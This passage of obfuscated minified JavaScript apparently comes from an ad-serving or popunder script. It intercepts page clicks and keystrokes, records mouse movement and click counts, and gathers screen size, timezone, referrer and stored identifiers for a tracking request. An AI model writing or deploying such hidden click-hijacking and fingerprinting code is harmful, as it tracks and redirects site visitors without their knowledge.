_0x1182e2=_0x1cba35[_0x433035(0x1f3)]();if(_0x54a011(_0x1182e2['\x77\x69\x64\x74\x68'],_0x1182e2[_0x433035(0xe5)],_0x32e217,0.1)&&0xa>=_0x3a8eb3(_0x1cba35))return[0x6,0x8];}],_0xc94037,_0x12bd55={'\x66\x63':function(_0x30936c,_0xc8c4f3,_0x11b308,_0x2a42b1,_0x1166b9){var _0xc28644=_0xf8253;_0x30936c=_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x30936c[_0xc28644(0x200)]('\x2c\x20'));for(var _0x265403=0x0;_0x265403<_0x30936c[_0xc28644(0x23a)];_0x265403++){var _0x282ca9=_0x30936c[_0x265403];_0x282ca9[_0xc28644(0x240)]=_0xc8c4f3;_0x282ca9[_0xc28644(0x134)]=_0x11b308;_0x282ca9[_0xc28644(0x181)]=_0x2a42b1;_0x282ca9[_0xc28644(0x1c0)]=_0x1166b9;}},'\x49\x64':function(_0x1d9e30){_0xc94037&&_0x2e1b8a['\x49'](_0x4848f5,_0xc94037);for(var _0x436419=0x0;_0x436419<_0x1d9e30['\x6c\x65\x6e\x67\x74\x68'];_0x436419++)_0x1d9e30[_0x436419][0x0]=_0x1c6825([_0x1d9e30[_0x436419][0x0]]);_0xc94037=function(){var _0x5d57bc=a0_0x2e74;for(var _0x341704=0x0;_0x341704<_0x1d9e30[_0x5d57bc(0x23a)];_0x341704++){var _0xa0372c=_0x1d9e30[_0x341704];_0x12bd55['\x66\x63'](_0xa0372c[0x0],_0xa0372c[0x1],_0xa0372c[0x2],_0xa0372c[0x3],_0xa0372c[0x4]);}};_0x2e1b8a['\x77'](_0x4848f5,_0xc94037);},'\x68\x61':{'\x54\x61':0x0,'\x74\x62':0x1,'\x73\x62':-0x1},'\x63\x64':function(_0x2415cb,_0x5e3866){var _0x2a645a=_0xf8253;try{var _0x51679f=_0x24967b[_0x2a645a(0x20d)](_0x2415cb[_0x2a645a(0x1dd)],_0x2415cb[_0x2a645a(0x224)]);do{var _0x4a472a=_0x5a6678(_0x51679f,_0x5e3866),_0x51679f=_0x4a472a[0x0],_0x3e733d=_0x4a472a[0x1];if(_0x3e733d===_0x12bd55['\x68\x61']['\x54\x61'])return[_0x4a472a[0x2],_0x4a472a[0x3],_0x4a472a[0x4],_0x4a472a[0x5]];if(_0x3e733d===_0x12bd55['\x68\x61']['\x73\x62'])break;_0x51679f=_0x51679f['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'];}while(_0x3e733d==_0x12bd55['\x68\x61']['\x74\x62']);return[0x0,0x0,_0x5e3866['\x66'],null];}catch(_0x171c1e){return[0x0,0x0,_0x5e3866['\x66'],null];}}},_0xa0a8ac=[[_0x1c6825(_0x3894f2(_0xf8253(0xa5))[_0xf8253(0x119)]('\x40')),0x6,0xc]];_0x1b8654(function(){var _0x39b9e7=_0xf8253;for(var _0x115fa2=0x0;_0x115fa2<_0xa0a8ac[_0x39b9e7(0x23a)];_0x115fa2++)_0x12bd55['\x66\x63']['\x61\x70\x70\x6c\x79'](null,_0xa0a8ac[_0x115fa2]);},0x1f4);_0x3cdc3d[_0xf8253(0x93)]['\x62']=function(){if(this['\x42'])return this['\x42'];var _0xafeaa0=this['\x44']['\x4a']();return this['\x44']['\x6e\x61'](this['\x6d\x61'],_0xafeaa0['\x62'],this['\x41']);};_0x3cdc3d[_0xf8253(0x93)]['\x66']=function(){var _0x4db43e=this['\x62']();_0x4db43e['\x50\x61'](this['\x44']);_0x4db43e['\x73\x61'](this['\x6d']);_0x4db43e['\x5a'](this['\x75\x72\x6c']);return _0x4db43e;};_0x3cdc3d[_0xf8253(0x93)]['\x68']=function(_0x1a65fa){this['\x42']=_0x1a65fa;for(var _0x298679 in _0x2e0e52)_0x1a65fa=_0x2e0e52[_0x298679],_0x1a65fa['\x50\x61'](this['\x44']),_0x1a65fa['\x73\x61'](this['\x6d']),_0x1a65fa['\x63\x61']();};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c\x61']=function(_0x1d1b09){var _0x593f3e=this;try{_0x1d1b09(function(_0x5c708d){var _0x57af2d=a0_0x2e74;_0x2e1b8a['\x64\x61'](_0x18a249);_0x5c708d=_0x5c708d||_0x1c2c04[_0x57af2d(0x104)];var _0xa9518d=!0x1;try{_0xd9ddc6['\x53\x64'](_0x42b64c);var _0x231448=_0x593f3e['\x66']();try{if(_0x5c708d instanceof KeyboardEvent&&!_0x231448['\x56']())return;}catch(_0x3a954b){}_0x231448['\x63\x61']();if(_0x231448['\x41'](_0x5d8572)){var _0xa601db=_0x5c708d[_0x57af2d(0x19d)];if(!_0x231448['\x4a']()||!(_0x2152da&&0x0<_0x2152da[_0x57af2d(0x23a)]&&!_0x593f3e['\x47'](_0xa601db)||_0x2152da&&0x1>_0x2152da[_0x57af2d(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x57af2d(0x23a)]&&_0x593f3e['\x73'](_0xa601db))){var _0x18be0d=_0xa601db,_0x52ae44=_0x1e8d47['\x66'](_0x593f3e['\x6d']);if(!_0x231448['\x73']()||!_0x593f3e['\x56'](_0x18be0d,_0x593f3e['\x6d'])){_0x18be0d[_0x52ae44]&&(_0x18be0d=_0xa601db[_0x52ae44]);if(_0x1a14ae&&0x0<_0x1a14ae['\x6c\x65\x6e\x67\x74\x68']){var _0xaea7ab=_0x593f3e['\x54'](_0x18be0d);_0xaea7ab&&_0x593f3e['\x4a'](_0xaea7ab);}_0xd9ddc6['\x72\x61'](_0x3cba50,_0x18be0d);_0x2ed28f(_0x31d127['\x50\x63']);if(_0x593f3e['\x55']()&&_0x231448['\x68'](_0x5c708d)&&(_0xaea7ab||_0x593f3e['\x44']['\x77\x61']())){_0xa9518d=!0x0;_0x18be0d&&_0x18be0d!==_0x1c2c04[_0x57af2d(0x1cf)]&&(_0x4eb9cb&&0x0<_0x4eb9cb[_0x57af2d(0x23a)]&&0x0<_0x54ee39['\x4b\x61'](_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x358224),[_0xa601db])['\x6c\x65\x6e\x67\x74\x68']&&(_0xa9518d=!0x1),_0x231448['\x4c\x62'](_0x18be0d));_0x2ed28f(_0x31d127['\x42\x62'],''+_0x5c708d[_0x57af2d(0x138)]);_0xa601db&&!0x0===_0x231448['\x4c\x61'](_0xa601db,_0x593f3e['\x6d'])&&_0x2ed28f(_0x31d127['\x7a\x62'],''+_0x5c708d['\x74\x79\x70\x65']);if(_0x593f3e['\x6d']['\x62']==_0x3ead39['\x53\x61']||_0x593f3e['\x6d']['\x62']==_0x3ead39['\x7a\x63'])_0x1ee3cf=_0x593f3e['\x6d']['\x73']=_0x28932f;_0x593f3e[_0x57af2d(0x1a2)]=_0x231448['\x58'](_0x593f3e['\x6d']);try{_0x2ed28f(_0x31d127['\x74\x63'],_0x2b6ea0['\x62\x64'](_0x5c708d)[_0x57af2d(0x200)]('\x2e'));}catch(_0xfceb08){}var _0x53817b=_0x12bd55['\x63\x64'](_0x5c708d,_0x593f3e['\x6d']);_0x593f3e['\x4f'](_0x53817b);_0x1c2c04[_0x57af2d(0x10d)]=new Date()[_0x57af2d(0x278)]();_0xaea7ab&&_0x593f3e['\x4a'](_0xaea7ab);var _0x426119=_0x231448['\x46\x62']();_0x2ed28f(_0x31d127['\x70\x63'],_0x4dc9b5()?'\x31':'\x30');var _0xe68c9d=_0x31d127['\x51\x63'],_0x24cd26;_0x3f60d2:{_0xa601db=0x1;try{for(var _0x3cafcf=[0x1,_0x44fe79['\x62']!=_0x3ead39['\x67\x61']&&_0x44fe79['\x62']!=_0x3ead39['\x56\x61'],_0x4dc9b5(),'\x68\x74\x74\x70\x73\x3a'==_0x1c2c04[_0x57af2d(0x12b)][_0x57af2d(0xb3)],_0x1134d6,_0x228b16,_0xd9ddc6['\x62\x61'](_0x73b640)],_0x18be0d=0x0;_0x18be0d<_0x3cafcf[_0x57af2d(0x23a)];_0x18be0d++)_0x3cafcf[_0x18be0d]&&(_0xa601db|=0x1<<_0x18be0d);}catch(_0x23ea13){_0x24cd26=0x0;break _0x3f60d2;}_0x24cd26=_0xa601db;}_0x2ed28f(_0xe68c9d,''+_0x24cd26);_0x231448['\x43'](_0x593f3e['\x50'],_0x593f3e['\x75\x72\x6c'][_0x57af2d(0x1f1)](),_0x5c708d,_0x426119);}_0xa9518d&&(_0x1c2c04[_0x57af2d(0xe1)]['\x73\x65\x74\x49\x74\x65\x6d'](_0x57af2d(0x24c),!0x0),_0x2b6ea0['\x51\x64'](_0x5c708d),_0x2b6ea0['\x46\x64'](_0x5c708d));}}}}catch(_0x202e4a){_0x340935(_0x31d127['\x76'],''+_0x202e4a);}});}catch(_0x423bfc){_0x340935(_0x31d127['\x76'],''+_0x423bfc);}_0x1b8654(function(){var _0x5d1dbc=_0x593f3e['\x66']();_0x5d1dbc&&_0x5d1dbc['\x79\x62']()&&(_0x593f3e['\x66']()['\x62'](),_0x2e1b8a['\x64\x61'](_0x4848f5));},_0x593f3e['\x62']()['\x6d\x61']());this['\x66']()['\x44\x62']()&&_0x358de1['\x49'](_0x593f3e['\x6d']['\x66']);};_0x3cdc3d[_0xf8253(0x93)]['\x5a']=function(_0x4d8d05){this['\x75\x72\x6c']=_0x4d8d05;};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x50\x61']=function(_0x4ebfe2){this['\x44']=_0x4ebfe2;};_0x3cdc3d[_0xf8253(0x93)]['\x73\x61']=function(_0x572864){this['\x6d']=_0x572864;};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73']=function(_0x5e15c8){return _0x371af8(_0x4d3d23,_0x5e15c8);};_0x3cdc3d[_0xf8253(0x93)]['\x47']=function(_0x3101b3){var _0xb28965=_0xf8253;var _0x62b96b=_0x24967b[_0xb28965(0x247)](_0x5d89e5);if(_0x62b96b&&0x0<_0x62b96b[_0xb28965(0x23a)]){var _0x2b473e=_0x1e8d47['\x66'](this['\x6d']);_0x3101b3=_0x3101b3&&_0x3101b3[_0x2b473e]?_0x3101b3[_0x2b473e]:_0x3101b3;if(!_0x3101b3||!(0x0==_0x62b96b['\x6c\x65\x6e\x67\x74\x68']||0x1>_0x54ee39['\x4b\x61'](_0x62b96b,[_0x3101b3])[_0xb28965(0x23a)]))return!0x0;}return!0x1;};_0x3cdc3d[_0xf8253(0x93)]['\x54']=function(_0x4b2185){var _0x4f179a=_0xf8253;for(var _0x270c5e=0x0;_0x270c5e<_0x1a14ae[_0x4f179a(0x23a)];_0x270c5e++){var _0x157ee2=_0x1a14ae[_0x270c5e];try{var _0x217b5e=parseFloat(_0x157ee2[0x3]);if(0x0<_0x217b5e&&_0x371af8(_0x157ee2[0x0],_0x4b2185)&&(0x1==_0x217b5e||_0x199019(_0x157ee2[0x3])))return _0x157ee2;}catch(_0x2af43c){break;}}return null;};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4f']=function(_0x378a41){var _0x3f4187=_0xf8253;_0x378a41[0x2]&&this[_0x3f4187(0x1a2)]['\x6a'](_0x3f4187(0x161),_0x378a41[0x2]);_0x378a41[0x3]&&this[_0x3f4187(0x1a2)]['\x6a'](_0x3f4187(0x26b),_0x378a41[0x3]);this[_0x3f4187(0x1a2)]['\x6a']('\x63\x74',_0x378a41[0x0])['\x6a'](_0x3f4187(0x122),_0x378a41[0x1]);};_0x3cdc3d[_0xf8253(0x93)]['\x4a']=function(_0x2d3312){var _0x12165a=_0xf8253;this[_0x12165a(0x1a2)]['\x6a'](_0x12165a(0x161),_0x2d3312[0x1]);this[_0x12165a(0x1a2)]['\x6a']('\x64\x64\x62',_0x2d3312[0x2]);};_0x3cdc3d[_0xf8253(0x93)]['\x57']=function(_0x3dbd68,_0x9f2683){this['\x50\x61'](_0x3dbd68);this['\x73\x61'](_0x9f2683);var _0x989c0c=_0x2e0e52[_0xeeba2+''];_0x989c0c&&(this['\x41']=_0x989c0c);_0x989c0c=this['\x62']();_0x989c0c['\x73\x61'](_0x9f2683);var _0x5a5352=_0x9f2683['\x62'];_0x5a5352!=_0x3ead39['\x67\x61']&&(_0x989c0c=_0x989c0c['\x42'](_0x5a5352))&&this['\x68'](_0x989c0c);};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e']=function(){var _0x236d74=_0xf8253;for(var _0x5b593b=this['\x62']()['\x66'](),_0x3b05a8=0x0;_0x3b05a8<_0x5b593b[_0x236d74(0x23a)];_0x3b05a8++){var _0x416b5c='\x2f\x2f'+_0x5b593b[_0x3b05a8];try{var _0x34b314=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x236d74(0x1f2));_0x34b314[_0x236d74(0x1bc)]=_0x236d74(0xed);_0x34b314[_0x236d74(0x1d7)]=_0x416b5c;_0x1c2c04[_0x236d74(0x1cf)][_0x236d74(0x198)](_0x236d74(0x1ed))[0x0][_0x236d74(0xcc)](_0x34b314);}catch(_0x3c7e20){}}};_0x3cdc3d[_0xf8253(0x93)]['\x55']=function(){return _0x199019(_0xa73ab1);};_0x3cdc3d[_0xf8253(0x93)]['\x56']=function(_0x443c70,_0x23b78f){return!0x0===_0x443c70[_0x1e8d47['\x73']()]&&!_0x443c70[_0x1e8d47['\x66'](_0x23b78f)];};_0x3cdc3d[_0xf8253(0x93)]['\x6e\x61']=function(_0x5a775f){var _0x3d1874;_0x3d1874=_0x3d1874||_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'];_0x2d27c7()['\x53'](function(_0x2babf6){_0x2b6ea0['\x77'](_0x2babf6,_0x5a775f,!0x0,_0x3d1874);});_0x2b6ea0['\x4d\x64'](_0x5a775f,_0x3d1874);};var _0x276559={'\x41\x61':Math[_0xf8253(0x15e)]()[_0xf8253(0x1f1)]()['\x73\x6c\x69\x63\x65'](0x2,0x11),'\x48\x64':function(){var _0x4c8be6=_0xf8253;this['\x41\x61']=Math[_0x4c8be6(0x15e)]()[_0x4c8be6(0x1f1)]()['\x73\x6c\x69\x63\x65'](0x2,0x11);}},_0x517621={'\x4a\x61':function(_0x36edd7){var _0x4af885=_0xf8253;if(_0x36edd7=new RegExp(_0x4af885(0x213)+encodeURIComponent(_0x36edd7)+_0x4af885(0x11c))[_0x4af885(0xf1)](location['\x73\x65\x61\x72\x63\x68']))return decodeURIComponent(_0x36edd7[0x1]);},'\x68':function(){return _0x517621['\x4a\x61']('\x66\x63');},'\x66':function(){var _0x57e920=_0xf8253;return _0x517621['\x4a\x61'](_0x57e920(0x1d4));},'\x73':function(){var _0x437cbf=_0xf8253;return _0x517621['\x4a\x61'](_0x437cbf(0x195));},'\x62':function(){var _0x2ae35d=_0xf8253;return _0x517621['\x4a\x61'](_0x2ae35d(0x23e));},'\x46\x61':function(_0x525d59,_0x59d730,_0x1847a7,_0x2fc8c9,_0x20dc0e){var _0x3e23c8=_0xf8253;var _0x3f0d57=_0x4dc9b5();_0x525d59=new _0x6988d5(_0x1847a7||_0x525d59['\x73'],_0x59d730,_0x525d59['\x62']!=_0x3ead39['\x67\x61'])['\x6a']('\x63\x73',_0x111378(_0x525d59['\x68']['\x41\x61']))['\x6a'](_0x3e23c8(0x124),_0x525d59['\x62'])['\x6a'](_0x3e23c8(0x1f9),'\x31')['\x6a']('\x73\x6d',_0x2fc8c9&&_0x2fc8c9['\x69\x64']||0x0)['\x6a']('\x6b',_0x5cfd66())['\x6a']('\x76',_0x3e23c8(0x1cb))['\x6a'](_0x3e23c8(0x25a),_0x50951c)['\x6a'](_0x3e23c8(0xdc),_0x3f0d57?'\x31':'\x30')['\x6a'](_0x3e23c8(0x22b),_0x555a71?'\x31':'\x30')['\x6a']('\x74\x69\x64',_0x525d59['\x66']);try{_0x3e23c8(0x1ab)!==typeof _0x1c2c04[_0x3e23c8(0x1ea)]&&0x1==_0x1c2c04[_0x3e23c8(0x1ea)]&&_0x525d59['\x6a'](_0x3e23c8(0x13a),0x1);}catch(_0x36333d){}try{_0x3e23c8(0x1ab)!==_0x1c2c04[_0x3e23c8(0x19b)]&&0x1==_0x1c2c04[_0x3e23c8(0x19b)]&&_0x525d59['\x6a'](_0x3e23c8(0x106),0x1);}catch(_0x2bd97d){}try{_0x525d59['\x6a']('\x72\x78\x79',_0x1c2c04[_0x3e23c8(0x115)][_0x3e23c8(0xd7)]+'\x5f'+_0x1c2c04['\x73\x63\x72\x65\x65\x6e']['\x68\x65\x69\x67\x68\x74']);}catch(_0x2438a2){}try{if(_0x3e23c8(0x1ab)!==typeof _0x1c2c04[_0x3e23c8(0x26c)]?_0x525d59['\x6a'](_0x3e23c8(0x207),_0x1c2c04['\x69\x69\x6e\x66']):_0x525d59['\x6a'](_0x3e23c8(0x207),-0x1),0xd7814===_0x5bce23){var _0x4a0ba9=_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x3e23c8(0x1d3));for(_0x59d730=0x0;_0x59d730<_0x4a0ba9[_0x3e23c8(0x23a)];_0x59d730++)if(_0x4a0ba9[_0x59d730]['\x73\x72\x63'][_0x3e23c8(0x1e9)](0xd7814))var _0x43529e=_0x4a0ba9[_0x59d730][_0x3e23c8(0x25c)];var _0x2a8d9b=function(_0x3255a6){var _0x49b6f5=_0x3e23c8;var _0x1db683={},_0xe33a16=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0xe33a16[_0x49b6f5(0x1d7)]=_0x3255a6;_0x3255a6=_0xe33a16['\x73\x65\x61\x72\x63\x68'][_0x49b6f5(0x1d0)](0x1)[_0x49b6f5(0x119)]('\x26');for(_0xe33a16=0x0;_0xe33a16<_0x3255a6[_0x49b6f5(0x23a)];_0xe33a16++){var _0x2ccdd4=_0x3255a6[_0xe33a16][_0x49b6f5(0x119)]('\x3d');_0x1db683[_0x2ccdd4[0x0]]=decodeURIComponent(_0x2ccdd4[0x1]);}return _0x1db683;}(_0x43529e),_0x225172=_0x2a8d9b[_0x3e23c8(0x195)],_0x14d7e6=_0x2a8d9b[_0x3e23c8(0x23e)],_0x347f0d=_0x2a8d9b[_0x3e23c8(0x1d4)];_0x3e23c8(0x1ab)!==typeof window[_0x3e23c8(0xd8)]?_0x3e23c8(0x1ab)!==typeof window[_0x3e23c8(0xd8)]['\x6f']&&_0x3e23c8(0x1ab)===typeof _0x225172&&(_0x225172=window[_0x3e23c8(0xd8)]['\x6f'],_0x14d7e6=window[_0x3e23c8(0xd8)]['\x61'],_0x347f0d=window['\x70\x74\x69\x64']['\x63']):(window[_0x3e23c8(0xd8)]={},window['\x70\x74\x69\x64']['\x63'],window[_0x3e23c8(0xd8)]['\x6f'],window['\x70\x74\x69\x64']['\x61']);_0x347f0d&&(window['\x70\x74\x69\x64']['\x63']=_0x347f0d,_0x525d59['\x6a'](_0x3e23c8(0x1d4),_0x347f0d));_0x14d7e6&&(window['\x70\x74\x69\x64']['\x61']=_0x14d7e6,_0x525d59['\x6a'](_0x3e23c8(0x23e),_0x14d7e6));_0x225172&&(window[_0x3e23c8(0xd8)]['\x6f']=_0x225172,_0x525d59['\x6a']('\x6f\x70\x74\x69\x64',_0x225172));}}catch(_0x3e5ed8){}_0x1c2c04[_0x3e23c8(0xe1)][_0x3e23c8(0x276)](_0x3e23c8(0xae))&&(_0x4a0ba9=_0x1c2c04[_0x3e23c8(0xe1)][_0x3e23c8(0x276)]('\x66\x6a\x69\x64\x64'),_0x4a0ba9=JSON[_0x3e23c8(0x156)](_0x4a0ba9),_0x525d59['\x6a']('\x75',_0x4a0ba9[_0x3e23c8(0x204)]));_0x1c2c04[_0x3e23c8(0xe1)][_0x3e23c8(0x276)](_0x3e23c8(0x212))&&(_0x4a0ba9=_0x1c2c04['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x3e23c8(0x276)](_0x3e23c8(0x212)),_0x4a0ba9=JSON[_0x3e23c8(0x156)](_0x4a0ba9),_0x525d59['\x6a']('\x61\x67\x65\x63',_0x4a0ba9[_0x3e23c8(0x204)]));_0x525d59['\x6a']('\x66\x73',0x1);window[_0x3e23c8(0x19f)](_0x3e23c8(0x1e8));(_0x4a0ba9=window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65']['\x67\x65\x74\x49\x74\x65\x6d'](_0x3e23c8(0x270)))&&_0x525d59['\x6a'](_0x3e23c8(0x253),JSON[_0x3e23c8(0x156)](_0x4a0ba9)[_0x3e23c8(0x204)]);(_0x4a0ba9=_0x4b174e(_0x24c6fe))&&_0x525d59['\x6a']('\x66\x69\x6c\x65',_0x4a0ba9);(_0x4a0ba9=_0x25a380())&&_0x525d59['\x6a'](_0x3e23c8(0x18d),_0x4a0ba9);var _0x3aacfe=0x0;_0x3f0d57&&(_0x3aacfe|=0x4);_0x555a71&&(_0x3aacfe|=0x8);_0x20dc0e&&_0x20dc0e['\x53'](function(_0x4ce046){_0x3aacfe|=_0x4ce046;});if(_0x2fc8c9){_0x525d59['\x6a'](_0x3e23c8(0x145),_0x2fc8c9['\x47']());_0x1c2c04[_0x3e23c8(0x1cf)]['\x72\x65\x66\x65\x72\x72\x65\x72']&&(_0x20dc0e=_0xc194f(_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3e23c8(0x25d)])['\x72\x65\x70\x6c\x61\x63\x65'](/[\t\n\x0B\f\r]+/gm,''))&&0x0<_0x20dc0e[_0x3e23c8(0x23a)]&&_0x525d59['\x6a'](_0x3e23c8(0x113),_0x20dc0e);if(_0x20dc0e=_0x2fc8c9['\x57'])0x3e8<_0x20dc0e[_0x3e23c8(0x23a)]&&(_0x20dc0e=_0x20dc0e[_0x3e23c8(0xb1)](0x0,0x3e8)),_0x525d59['\x6a'](_0x3e23c8(0x1c8),_0x20dc0e);_0x2fc8c9['\x6e\x61']()['\x53'](function(_0x2b9a9d){_0x3aacfe|=_0x2b9a9d;});}_0x525d59['\x6a']('\x6a\x73\x74',_0x3aacfe);_0x525d59['\x6a'](_0x3e23c8(0x21a),0x0);_0x525d59['\x6a'](_0x3e23c8(0xda),_0x2502e3);try{_0x525d59['\x6a']('\x74\x7a\x64',''+-(new Date()['\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74']()/0x3c));}catch(_0x1d30be){}try{_0x525d59['\x6a'](_0x3e23c8(0x16e),''+_0x4fa6e0());}catch(_0x41d32c){}try{if(_0x2fc0b0){var _0x39272d=_0x24967b[_0x3e23c8(0x10a)](_0x2fc0b0),_0x58f990=(_0x39272d[_0x3e23c8(0x153)]||window[_0x3e23c8(0x13b)](_0x39272d,!0x1))[_0x3e23c8(0x27c)][_0x3e23c8(0x24e)](0x4,-0x1)[_0x3e23c8(0xad)](/"/g,'');if(_0x3e23c8(0x1ab)===_0x58f990||''===_0x58f990){var _0x515299=_0x24967b[_0x3e23c8(0x10a)](_0x2fc0b0);_0x110c13(_0x515299,'\x69\x6d\x67')&&_0x525d59['\x6a'](_0x3e23c8(0x239),_0x515299[_0x3e23c8(0x25c)]);}else _0x525d59['\x6a'](_0x3e23c8(0x239),_0x58f990);}}catch(_0x397242){_0x340935(_0x31d127['\x76'],_0x3e23c8(0x1b4)+_0x397242);}_0x2fc8c9=_0x44b470();_0x525d59['\x6a']('\x69\x66',_0x2fc8c9?0x1:0x0);_0x2fc8c9&&_0x3e23c8(0xf8)==_0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x70\x72\x6f\x74\x6f\x63\x6f\x6c']&&_0x525d59['\x6a']('\x68\x6f',0x1);return _0x525d59;},'\x41':function(_0x2a8ef1){var _0x48e130=_0xf8253;var _0x5f3dfc=_0x24967b[_0x48e130(0xe9)]('\x61');_0x5f3dfc[_0x48e130(0x1d7)]=_0x2a8ef1;return new _0x6988d5(_0x5f3dfc[_0x48e130(0x1e5)],_0x5f3dfc[_0x48e130(0x23f)]+_0x5f3dfc[_0x48e130(0x1a6)]);}};_0x291158[_0xf8253(0x93)]['\x62']=function(_0x4cee6d){_0x4cee6d=new _0x3b7220('\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64',_0x36d0be,0x1,_0x5bce23,_0x36d0be,_0x4cee6d);this['\x67\x63'](_0x4cee6d);return _0x4cee6d;};_0x291158[_0xf8253(0x93)]['\x68']=function(_0x2b603d){_0x2b603d=new _0x5a86d3(_0x48bb0d,_0xf7721e,_0x2b603d,_0x5d5d22,_0x25d148);_0x2b603d['\x6c\x61'](_0x201cca);return _0x2b603d;};_0x291158[_0xf8253(0x93)]['\x73']=function(_0x1a4aab){return new _0x4eead2(_0x1a4aab);};_0x291158['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x63']=function(_0x9ee3ec){_0x3624e9['\x6d']=_0x9ee3ec;};_0x3fd6eb[_0xf8253(0x93)]=new _0x291158();_0x3fd6eb[_0xf8253(0x93)]['\x62']=function(_0x180c16){_0x180c16=new _0x432492(_0x36d0be,_0x5bce23,_0x5e1e82,_0x180c16);this['\x67\x63'](_0x180c16);return _0x180c16;};_0x3fd6eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x66']=function(){var _0x1ca358=_0xf8253;var _0x292ad1=_0x291158['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x66']['\x61\x70\x70\x6c\x79'](this);_0x292ad1[_0x1ca358(0xf3)](_0x2910bf);return _0x292ad1;};(function(){var _0x2f2ed5=_0xf8253;var _0x42f29a=[_0x2f2ed5(0x98),'\x6b\x65\x79\x64\x6f\x77\x6e',_0x2f2ed5(0x151),'\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65'];_0x1c2c04[_0x2f2ed5(0x16f)+_0x5bce23]={'\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65':0x0,'\x52\x64':0x0,'\x65\x64':0x0,'\x61\x64':0x0,'\x41\x64':0x0,'\x7a\x64':0x0,'\x4a\x64':0x0,'\x44\x64':0x0};_0x1c2c04[_0x2f2ed5(0x258)]=_0x1f9ef7(function(){var _0x58f032=_0x2f2ed5;if(!_0x24967b[_0x58f032(0x24b)]){_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0x58f032(0x20a)]+=0x3e8;var _0x106d56=_0x1c2c04[_0x58f032(0x16f)+_0x5bce23]['\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65\x43\x61\x6c\x63\x75\x6c\x61\x74\x65\x64'],_0x12a356=Math[_0x58f032(0x236)](_0x106d56/0x3e8),_0x433bbd=Math[_0x58f032(0x236)](_0x106d56/0xea60),_0x106d56=Math[_0x58f032(0x236)](_0x106d56/0x36ee80);_0x1c2c04[_0x58f032(0x16f)+_0x5bce23][_0x58f032(0x120)]=(0xa>_0x106d56?'\x30'+_0x106d56:_0x106d56)+'\x3a'+(0xa>_0x433bbd?'\x30'+_0x433bbd:_0x433bbd)+'\x3a'+(0xa>_0x12a356?'\x30'+_0x12a356:_0x12a356);}},0x3e8);_0x24967b['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']('\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64',function(){var _0x47b010=_0x2f2ed5;_0x42f29a[_0x47b010(0xba)](function(_0x3b741d){var _0xacc1d7=_0x47b010;_0x24967b[_0xacc1d7(0x1a3)](_0x3b741d,function(){var _0xd52c37=_0xacc1d7;'\x6d\x6f\x75\x73\x65\x75\x70'===_0x3b741d?(_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23]['\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']=++_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0xd52c37(0x228)],_0xd52c37(0x1dc)===_0x1c2c04[_0xd52c37(0x104)][_0xd52c37(0x19d)]['\x6e\x6f\x64\x65\x4e\x61\x6d\x65']?_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23]['\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']=++_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0xd52c37(0x19e)]:'\x41'===_0x1c2c04['\x65\x76\x65\x6e\x74'][_0xd52c37(0x19d)][_0xd52c37(0x132)]&&(_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x1af)]=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x1af)])):'\x6b\x65\x79\x64\x6f\x77\x6e'===_0x3b741d?_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x189)]=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x189)]:_0xd52c37(0x151)===_0x3b741d?_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x147)]=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x147)]:'\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65'===_0x3b741d&&(_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23]['\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74']=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x141)]);});});});}());if(_0x3e99f8&&0x0<_0x3e99f8['\x6c\x65\x6e\x67\x74\x68']){var 